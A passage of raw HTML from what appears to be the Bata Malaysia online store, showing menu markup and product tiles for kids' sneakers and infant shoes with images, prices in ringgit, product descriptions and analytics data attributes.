        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
